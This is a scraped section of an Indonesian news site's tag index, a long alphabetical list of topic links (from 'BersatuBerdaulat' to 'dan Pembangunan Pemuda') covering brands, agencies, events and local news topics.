					<span><a href="https://uritanet.com/tag/bersatuberdaulat/">BersatuBerdaulat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bersih-lintas/">bersih lintas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bersih-bersih-lingkungan/">bersih-bersih lingkungan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/berwibawa/">berwibawa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/beskap/">Beskap</a></span>           
					    
					<span><a href="https://uritanet.com/tag/best-practice/">best practice</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bgn/">BGN</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bhayangkara/">Bhayangkara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bhinnekatunggalika/">BhinnekaTunggalIka</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bi/">BI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bibit-bibit/">bibit- bibit</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bikers/">Bikers</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bima-arya-sugiarto/">Bima Arya Sugiarto</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bina-raga/">Bina Raga</a></span>           
					    
					<span><a href="https://uritanet.com/tag/binakeluarga/">BinaKeluarga</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bintang-pantura-6/">Bintang Pantura 6</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bintang-timur-surabaya/">Bintang Timur Surabaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/binus-dan-utomo-chargeplus-bersinergi-untuk-mobilitas-berkelanjutan-di-kampus/">BINUS dan Utomo Chargeplus Bersinergi untuk Mobilitas Berkelanjutan di Kampus</a></span>           
					    
					<span><a href="https://uritanet.com/tag/biodiversityindonesia/">BiodiversityIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bioflok/">bioflok</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bioregulator-saint-petersburg/">Bioregulator Saint Petersburg</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bios44/">Bios44</a></span>           
					    
					<span><a href="https://uritanet.com/tag/biseksual/">Biseksual</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bisnis-minuman-matcha-di-indonesia/">bisnis minuman Matcha di Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bisnis-produk/">Bisnis Produk</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bkkbn/">BKKBN</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bkkbnbali/">BKKBNBali</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bkkbnjakarta/">BKKBNJakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bkkbnjatim/">BKKBNJatim</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bkkbnkalbar/">BKKBNKalbar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bkpm/">BKPM</a></span>           
					    
					<span><a href="https://uritanet.com/tag/blackmores-edukasi-pentingnya-merawat-kulit-dari-dalam-lewat-ultimate-vibrant-skin/">Blackmores Edukasi Pentingnya Merawat Kulit dari Dalam Lewat Ultimate Vibrant Skin</a></span>           
					    
					<span><a href="https://uritanet.com/tag/blackvue-luncurkan-dr970x-box-dash-cam-anti-sabotase-di-giias-2024/">BlackVue Luncurkan DR970X BOX Dash Cam Anti-Sabotase di GIIAS 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/blantika-musik-indonesia/">blantika musik indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bmj/">BMJ</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bmkg-imbau-warga-tetap-tenang-pasca-gempa-bekasi-4/">BMKG Imbau Warga Tetap Tenang Pasca Gempa Bekasi 4</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bmt/">BMT</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bmw/">BMW</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bmw-730li-m-sport/">BMW 730Li M Sport</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bmw-astra-rilis-film-pendek-love/">BMW Astra Rilis Film Pendek "Love</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bmw-group-production-network/">BMW Group Production Network</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bmw-indonesia-tampilkan-gaya-hidup-mewah-tanpa-emisi-di-panggung-formula-e-jakarta-2025/">BMW Indonesia Tampilkan Gaya Hidup Mewah Tanpa Emisi di Panggung Formula E Jakarta 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bmw-indonesia-tegaskan-dna-motorsport-di-giias-2024-dengan-peluncuran-bmw-m4-competition-coupe-dan-bmw-218i-gran-coupe-m-sport/">BMW Indonesia Tegaskan DNA Motorsport di GIIAS 2024 dengan Peluncuran BMW M4 Competition Coupé dan BMW 218i Gran Coupé M Sport</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bmwr12s/">BMWR12S</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bmws1000-rr/">BMWS1000 RR</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bnn/">BNN</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bnn-dan-bea-cukai-ungkap-dua-jaringan-narkoba-internasional/">BNN dan Bea Cukai Ungkap Dua Jaringan Narkoba Internasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bnnk-jakarta-timur/">BNNK Jakarta Timur</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bnpb/">BNPB</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bnpb-imbau-warga-tingkatkan-kewaspadaan/">BNPB Imbau Warga Tingkatkan Kewaspadaan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/boba-shirataki/">boba Shirataki</a></span>           
					    
					<span><a href="https://uritanet.com/tag/boedi-oetomo/">Boedi Oetomo</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bogor/">Bogor</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bongky-bip/">Bongky (BIP)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bonusdemografi/">BonusDemografi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bookabook-id-dan-orva-motion-hadirkan-program-karya-raya-2024-dukung-kreativitas-anak-dan-literasi-indonesia/">Bookabook.id dan Orva Motion Hadirkan Program Karya Raya 2024: Dukung Kreativitas Anak dan Literasi Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/borobudur/">Borobudur</a></span>           
					    
					<span><a href="https://uritanet.com/tag/boston-convention-and-exhibition-center/">Boston Convention and Exhibition Center</a></span>           
					    
					<span><a href="https://uritanet.com/tag/box-studio/">box studio</a></span>           
					    
					<span><a href="https://uritanet.com/tag/boyketalks/">BoykeTalks</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bp-tangguh/">BP Tangguh</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bpi/">BPI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bpjskesehatan/">BPJSKesehatan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bpk-ri/">BPK RI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bpkn-ri-tinjau-kesiapan-mudik-lebaran-di-stasiun-yogyakarta/">BPKN-RI Tinjau Kesiapan Mudik Lebaran di Stasiun Yogyakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bpkn-ri-tinjau-stasiun-gambir/">BPKN-RI Tinjau Stasiun Gambir</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bpom/">BPOM</a></span>           
					    
					<span><a href="https://uritanet.com/tag/brand-nasional-indonesia/">brand nasional Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/brand-specializes/">brand specializes</a></span>           
					    
					<span><a href="https://uritanet.com/tag/break-your-limits/">Break Your Limits</a></span>           
					    
					<span><a href="https://uritanet.com/tag/breakingnews/">BreakingNews</a></span>           
					    
					<span><a href="https://uritanet.com/tag/brian-mckenzie/">Brian Mckenzie</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bridginggeneration/">BridgingGeneration</a></span>           
					    
					<span><a href="https://uritanet.com/tag/brigadir-j/">Brigadir J</a></span>           
					    
					<span><a href="https://uritanet.com/tag/brigadir-jenderan-tni-purn-dr-jajang-edi-priyatno-spb-mars/">Brigadir Jenderan TNI (Purn) dr Jajang Edi Priyatno SpB MARS</a></span>           
					    
					<span><a href="https://uritanet.com/tag/brightgas3kg/">brightgas3kg</a></span>           
					    
					<span><a href="https://uritanet.com/tag/brigjen-jajang/">Brigjen Jajang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/brigjen-tni-yudhi-prasetiyo/">Brigjen TNI Yudhi Prasetiyo</a></span>           
					    
					<span><a href="https://uritanet.com/tag/brigjenpardosi/">BrigjenPardosi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/brigjentniaminudin/">BrigjenTNIAminudin</a></span>           
					    
					<span><a href="https://uritanet.com/tag/brigtutar-m-arshan-rachman/">Brigtutar M Arshan Rachman</a></span>           
					    
					<span><a href="https://uritanet.com/tag/brimob/">BRIMOB</a></span>           
					    
					<span><a href="https://uritanet.com/tag/brin/">BRIN</a></span>           
					    
					<span><a href="https://uritanet.com/tag/brisbanefestival/">BrisbaneFestival</a></span>           
					    
					<span><a href="https://uritanet.com/tag/brothers-smile/">BROTHERS SMILE</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bsi/">BSI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/btn-angkat-semangat-pemberdayaan-perempuan-lewat-female-forward-di-jakarta-fashion-week-2026/">BTN Angkat Semangat Pemberdayaan Perempuan Lewat “Female Forward” di Jakarta Fashion Week 2026</a></span>           
					    
					<span><a href="https://uritanet.com/tag/budayabetawi/">BudayaBetawi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/budayalokalbangkit/">BudayaLokalBangkit</a></span>           
					    
					<span><a href="https://uritanet.com/tag/budayamembaca/">BudayaMembaca</a></span>           
					    
					<span><a href="https://uritanet.com/tag/budayamemberi/">BudayaMemberi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/budayauntukdunia/">BudayaUntukDunia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/budi-gunadi-sadikin/">Budi Gunadi Sadikin</a></span>           
					    
					<span><a href="https://uritanet.com/tag/budidaya-ikan/">budidaya ikan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/budidaya-kebun-durian/">budidaya kebun durian</a></span>           
					    
					<span><a href="https://uritanet.com/tag/budidaya-maggot/">budidaya maggot</a></span>           
					    
					<span><a href="https://uritanet.com/tag/buildingfutures/">BuildingFutures</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bujal-dayeuh/">Bujal Dayeuh</a></span>           
					    
					<span><a href="https://uritanet.com/tag/buka-era-baru-inovasi-energi-nasional/">Buka Era Baru Inovasi Energi Nasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/buka-jalan-talenta-muda-kuasai-industri-perhiasan/">Buka Jalan Talenta Muda Kuasai Industri Perhiasan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/buka-sales-counter-pertama-dengan-semangat-keberlanjutan/">Buka Sales Counter Pertama dengan Semangat Keberlanjutan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bukan-pidana-militer/">Bukan Pidana militer</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bukan-sekadar-cerah/">Bukan Sekadar Cerah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bukan-sekadar-jualan-tenda/">Bukan Sekadar Jualan Tenda</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bukan-sekadar-kendaraan/">Bukan Sekadar Kendaraan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bukit-avatar/">Bukit Avatar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bukit-watunariwowo/">Bukit Watunariwowo</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bukti-keunggulan-strategi-komunikasi-di-era-digital/">Bukti Keunggulan Strategi Komunikasi di Era Digital</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bukti-kiprah-gemilang-di-dunia-pendidikan/">Bukti Kiprah Gemilang di Dunia Pendidikan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/buktikan-perhiasan-bukan-sekadar-aksesori-tapi-bagian-gaya-hidup/">Buktikan Perhiasan Bukan Sekadar Aksesori tapi Bagian Gaya Hidup</a></span>           
					    
					<span><a href="https://uritanet.com/tag/buku-bara-dalam-bait/">buku 'Bara Dalam Bait'</a></span>           
					    
					<span><a href="https://uritanet.com/tag/buku-harian-seorang-istri/">Buku Harian Seorang Istri</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bukujendeladunia/">BukuJendelaDunia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bukukan-282-spk/">Bukukan 282 SPK</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bulansutena/">BulanSutena</a></span>           
					    
					<span><a href="https://uritanet.com/tag/buld/">BULD</a></span>           
					    
					<span><a href="https://uritanet.com/tag/buldaktif/">BULDaktif</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bulutangkis/">Bulutangkis</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bumd/">BUMD</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bumn/">BUMN</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bunga-raksasa/">bunga raksasa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bupati-ppu/">Bupati PPU</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bupati-sleman-kustini-sri-purnomo/">Bupati Sleman Kustini Sri Purnomo</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bupatippu/">BupatiPPU</a></span>           
					    
					<span><a href="https://uritanet.com/tag/burung-merpati/">burung merpati</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bus-malam/">Bus Malam</a></span>           
					    
					<span><a href="https://uritanet.com/tag/business-matching/">Business Matching</a></span>           
					    
					<span><a href="https://uritanet.com/tag/by-smartphone/">by smartphone</a></span>           
					    
					<span><a href="https://uritanet.com/tag/byd-perkenalkan-teknologi-e-4-platform-yang-mampu-memutar-kendaraan-359-derajat-di-giias-2024/">BYD Perkenalkan Teknologi E-4 Platform yang Mampu Memutar Kendaraan 359 Derajat di GIIAS 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/byoode/">Byoode</a></span>           
					    
					<span><a href="https://uritanet.com/tag/c2capproach/">C2CApproach</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cabang-balikpapan/">Cabang Balikpapan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cabutpermenpora/">CabutPermenpora</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cadaazz-pustaka-musik/">Cadaazz Pustaka Musik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cafe-coffee-seima-durenjaya/">Cafe Coffee Seima Durenjaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cafe-dangdut/">Cafe dangdut</a></span>           
					    
					<span><a href="https://uritanet.com/tag/caisar-silitonga/">Caisar Silitonga</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cakofibersuara/">CakOfiBersuara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/callista-arum/">Callista Arum</a></span>           
					    
					<span><a href="https://uritanet.com/tag/calon-presiden/">Calon Presiden</a></span>           
					    
					<span><a href="https://uritanet.com/tag/calon-wakil-presiden/">Calon Wakil Presiden</a></span>           
					    
					<span><a href="https://uritanet.com/tag/calvin-yong-ceo-pt-anugrah-indo-mandiri/">Calvin Yong CEO PT. Anugrah Indo Mandiri</a></span>           
					    
					<span><a href="https://uritanet.com/tag/camat-pondok-gede-nesan-sujana/">Camat pondok Gede Nesan Sujana</a></span>           
					    
					<span><a href="https://uritanet.com/tag/candi-borobudur/">Candi Borobudur</a></span>           
					    
					<span><a href="https://uritanet.com/tag/canon/">Canon</a></span>           
					    
					<span><a href="https://uritanet.com/tag/canon-eos-r5-mark-ii-kamera-mirrorless-profesional-dengan-teknologi-canggih-untuk-fotografi-dan-videografi/">Canon EOS R5 Mark II: Kamera Mirrorless Profesional dengan Teknologi Canggih untuk Fotografi dan Videografi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/canon-luncurkan-rf28-70mm-f-2-8-is-stm-lensa-ringkas-dengan-kualitas-tinggi/">Canon Luncurkan RF28-70mm f/2.8 IS STM: Lensa Ringkas dengan Kualitas Tinggi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cantik/">Cantik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/capres-2024/">Capres 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/capres-ganjar-pranowo/">Capres Ganjar Pranowo</a></span>           
					    
					<span><a href="https://uritanet.com/tag/carla-bianpoen/">Carla Bianpoen</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cashback-8-juta/">Cashback 8 Juta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/catatandemokrasi/">CatatanDemokrasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/catur/">catur</a></span>           
					    
					<span><a href="https://uritanet.com/tag/caturadi-septembrianto/">Caturadi Septembrianto</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cawapres/">Cawapres</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cdi-school/">CDI School</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cdi-school-day-care/">CDI School &amp; Day Care</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cegah-penumpukan-penumpang/">Cegah Penumpukan Penumpang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cegahcacingan/">CegahCacingan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cegahpernikahandini/">CegahPernikahanDini</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cegahstunting/">CegahStunting</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cegahstunting-jakarta-sehat/">CegahStunting Jakarta sehat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/celltech-stem-cell-centre/">Celltech Stem Cell Centre</a></span>           
					    
					<span><a href="https://uritanet.com/tag/celltech-stem-cell-centre-hadir-di-makassar/">CELLTECH STEM CELL CENTRE HADIR DI MAKASSAR</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cerai/">cerai</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cerdasdigital/">CerdasDigital</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cermin-budaya-bangsa-indonesia-maju/">Cermin Budaya Bangsa Indonesia Maju</a></span>           
					    
					<span><a href="https://uritanet.com/tag/chairal-tanjung/">Chairal Tanjung</a></span>           
					    
					<span><a href="https://uritanet.com/tag/chargingdialfamart/">ChargingDiAlfamart</a></span>           
					    
					<span><a href="https://uritanet.com/tag/charly-setia-band/">Charly Setia Band</a></span>           
					    
					<span><a href="https://uritanet.com/tag/charly-van-houten/">Charly Van Houten</a></span>           
					    
					<span><a href="https://uritanet.com/tag/check-seat-passenger/">Check Seat Passenger</a></span>           
					    
					<span><a href="https://uritanet.com/tag/chihuly-glass-museum/">Chihuly Glass Museum</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cho-jeongmin-pertahankan-pimpinan-usai-putaran-kedua-indonesia-womens-open-2025/">CHO JEONGMIN PERTAHANKAN PIMPINAN USAI PUTARAN KEDUA INDONESIA WOMEN’S OPEN 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/chse/">CHSE</a></span>           
					    
					<span><a href="https://uritanet.com/tag/chse-cleanliness/">CHSE (Cleanliness</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ciboleger/">Ciboleger</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cicak-vs-buaya/">cicak vs buaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cikini/">Cikini</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cinta/">Cinta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cintakarenacinta/">CintaKarenaCinta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cintakuat/">CintaKuat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cintapersahabatan/">CintaPersahabatan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/citroen-gandeng-eiger-dan-bf-goodrich/">Citroën Gandeng EIGER dan BF GoodRich</a></span>           
					    
					<span><a href="https://uritanet.com/tag/citroen-tantang-industri-otomotif-lewat-inovasi-layanan-purna-jual-1x24-jam-atau-gratis/">Citroën Tantang Industri Otomotif Lewat Inovasi Layanan Purna Jual “1x24 Jam atau Gratis”</a></span>           
					    
					<span><a href="https://uritanet.com/tag/citroen-tunjukkan-keseriusan-bangun-kepercayaan-konsumen-indonesia-di-giias-2025/">Citroën Tunjukkan Keseriusan Bangun Kepercayaan Konsumen Indonesia di GIIAS 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/clean-bowl/">Clean Bowl</a></span>           
					    
					<span><a href="https://uritanet.com/tag/clean-catering/">Clean Catering</a></span>           
					    
					<span><a href="https://uritanet.com/tag/clearancesaleapp/">ClearanceSaleApp</a></span>           
					    
					<span><a href="https://uritanet.com/tag/climateaction/">ClimateAction</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cluster-batavia/">Cluster Batavia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cluster-ivory/">Cluster Ivory</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cluster-oxalis/">Cluster Oxalis</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cmk-buka-jalan-karier-generasi-muda-ui-di-industri-perhiasan-mewah/">CMK Buka Jalan Karier Generasi Muda UI di Industri Perhiasan Mewah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cmk-dan-its-surabaya-perkuat-ekosistem-talenta-desain-perhiasan-nasional/">CMK dan ITS Surabaya Perkuat Ekosistem Talenta Desain Perhiasan Nasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cmk-gandeng-lspr/">CMK Gandeng LSPR</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cmk-pelopori-transformasi-sdm-muda-lewat-program-magang-berbasis-industri-kreatif/">CMK Pelopori Transformasi SDM Muda Lewat Program Magang Berbasis Industri Kreatif</a></span>           
					    
					<span><a href="https://uritanet.com/tag/coachnilam/">CoachNilam</a></span>           
					    
					<span><a href="https://uritanet.com/tag/coast-guard-indonesia/">Coast Guard Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/coffee-culture/">coffee culture</a></span>           
					    
					<span><a href="https://uritanet.com/tag/collabride/">Collabride</a></span>           
					    
					<span><a href="https://uritanet.com/tag/colortrac-smartlf-sci/">Colortrac SmartLF SCi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/colortrac-smartlf-sgi/">Colortrac SmartLF SGi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/combiphar-gelar-celebrity-pro-am-upaya-menularkan-virus-golf-di-kalangan-selebritis-larkan-virus-golf-di-kalangan-selebritas/">Combiphar Gelar Celebrity Pro-Am: Upaya Menularkan "Virus" Golf di Kalangan Selebritis larkan "Virus" Golf di Kalangan Selebritas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/community-center/">community center</a></span>           
					    
					<span><a href="https://uritanet.com/tag/composer-muda/">composer muda</a></span>           
					    
					<span><a href="https://uritanet.com/tag/connecting-generation/">Connecting Generation</a></span>           
					    
					<span><a href="https://uritanet.com/tag/connecting-happiness/">Connecting Happiness</a></span>           
					    
					<span><a href="https://uritanet.com/tag/connie-nurlita/">connie nurlita</a></span>           
					    
					<span><a href="https://uritanet.com/tag/construction-indonesia-2025-tawarkan-inovasi-material-dan-teknologi/">Construction Indonesia 2025 Tawarkan Inovasi Material dan Teknologi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/content-competition/">Content Competition</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cookpad/">Cookpad</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cop-28-unfccc/">COP-28 UNFCCC</a></span>           
					    
					<span><a href="https://uritanet.com/tag/corporate-social-responsibility/">Corporate Social Responsibility</a></span>           
					    
					<span><a href="https://uritanet.com/tag/corporate-social-responsibility-csr/">Corporate Social Responsibility (CSR)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/corporate-social-resposibility/">Corporate Social Resposibility</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cosmo-jne-fc/">COSMO JNE FC</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cost/">cost</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cost-recovery/">cost recovery</a></span>           
					    
					<span><a href="https://uritanet.com/tag/costumer-service-on-train/">Costumer Service On Train</a></span>           
					    
					<span><a href="https://uritanet.com/tag/covax-facility/">COVAX Facility</a></span>           
					    
					<span><a href="https://uritanet.com/tag/covid-19/">Covid-19</a></span>           
					    
					<span><a href="https://uritanet.com/tag/creamy-herbs-chicken-mushroom/">creamy herbs chicken mushroom</a></span>           
					    
					<span><a href="https://uritanet.com/tag/csot/">CSOT</a></span>           
					    
					<span><a href="https://uritanet.com/tag/csr/">CSR</a></span>           
					    
					<span><a href="https://uritanet.com/tag/csr-eagle/">CSR Eagle</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cubmu-com/">CubMu.com</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cukaigolonganiii/">CukaiGolonganIII</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cukairokok/">CukaiRokok</a></span>           
					    
					<span><a href="https://uritanet.com/tag/culture/">culture</a></span>           
					    
					<span><a href="https://uritanet.com/tag/customer-experience-corner-booth/">Customer Experience Corner Booth</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cy-beverages/">CY Beverages</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cy-double-hot-chocolate/">CY Double Hot Chocolate</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dbagindas/">D'Bagindas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dbeaute-rayakan-20-tahun-berkarya/">d’Beaute Rayakan 20 Tahun Berkarya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/daeng-m-faqih/">Daeng M. Faqih</a></span>           
					    
					<span><a href="https://uritanet.com/tag/daerah-istimewa-minangkabau/">Daerah Istimewa Minangkabau</a></span>           
					    
					<span><a href="https://uritanet.com/tag/daerah-istimewa-yogyakarta/">Daerah Istimewa Yogyakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dailamifirdaus/">DailamiFirdaus</a></span>           
					    
					<span><a href="https://uritanet.com/tag/daimler-commercial-vehicles-indonesia-siap-layani-pelanggan-tambang-di-mining-indonesia-2024/">Daimler Commercial Vehicles Indonesia Siap Layani Pelanggan Tambang di Mining Indonesia 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dalam-waktu-kurang-dari-24-jam/">Dalam Waktu Kurang dari 24 Jam</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dampak-banjir-di-bekasi/">Dampak Banjir di Bekasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dampak-buruk/">Dampak Buruk</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dan-agres-id-perkuat-ekosistem-laptop-lokal-berdaya-saing-global/">dan Agres.ID Perkuat Ekosistem Laptop Lokal Berdaya Saing Global</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dan-aparat-gabungan-tertibkan-bangunan-liar-di-jalur-ka-rangkasbitung-jambu-baru/">dan Aparat Gabungan Tertibkan Bangunan Liar di Jalur KA Rangkasbitung – Jambu Baru</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dan-daop-3-cirebon-lakukan-kerjasama-dengan-kejaksaan-tinggi-kejati-jawa-barat/">dan Daop 3 Cirebon Lakukan Kerjasama dengan Kejaksaan Tinggi (Kejati) Jawa Barat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dan-dialog-budaya/">dan Dialog Budaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dan-dishub-bekasi-amankan-perlintasan-jl-perjuangan-saat-perbaikan-jalur-rel/">dan Dishub Bekasi Amankan Perlintasan Jl. Perjuangan Saat Perbaikan Jalur Rel</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dan-efisien-dengan-kereta-api/">dan Efisien dengan Kereta Api</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dan-fire-tape-untuk-kendaraan-listrik-dan-gedung/">dan Fire Tape untuk Kendaraan Listrik dan Gedung</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dan-gaya-ikonik/">dan Gaya Ikonik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dan-hadiah-total-80-juta-rupiah/">dan Hadiah Total 80 Juta Rupiah!</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dan-inovatif/">dan Inovatif</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dan-jambi/">dan Jambi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dan-kebebasan-berkendara/">dan Kebebasan Berkendara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dan-kedewasaan/">dan Kedewasaan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dan-kenyamanan-premium/">dan Kenyamanan Premium</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dan-letbe-island/">dan LETBE Island</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dan-matebook-14/">dan MateBook 14</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dan-menengah/">dan menengah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dan-mister-e-bike/">dan Mister E-Bike</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dan-pembangunan-pemuda/">dan Pembangunan Pemuda</a></span>           
					    
